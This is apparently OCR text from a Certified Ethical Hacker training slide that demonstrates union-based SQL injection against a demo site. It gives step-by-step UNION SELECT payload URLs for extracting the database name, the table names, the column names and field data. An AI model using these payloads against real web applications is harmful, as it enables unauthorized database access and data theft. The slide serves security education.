 Perform Union SQL Injection
C|EH
Certified Ethical Hacker
Extract Database
Name
http://www.certifiedhacker.com/page.aspx?id=1 UNION SELECT ALL 1,DB_NAME,3,4--
[DB_NAME] Returned from the server
Extract Database
Tables
http://www.certifiedhacker.com/page.aspx?id=1 UNION SELECT ALL
1,TABLE_NAME,3,4 from sysobjects where xtype=char(85)--
[EMPLOYEE_TABLE] Returned from the server
Extract Table
Column Names
http://www.certifiedhacker.com/page.aspx?id=1 UNION SELECT ALL
1,column_name,3,4 from DB_NAME.information_schema.columns where table_name
='EMPLOYEE_TABLE'--
[EMPLOYEE_NAME]
Extract 1st Field
Data
http://www.certifiedhacker.com/page.aspx?id=1 UNION SELECT ALL 1,COLUMN-NAME-
1,3,4 from EMPLOYEE_NAME --
[FIELD 1 VALUE] Returned from the server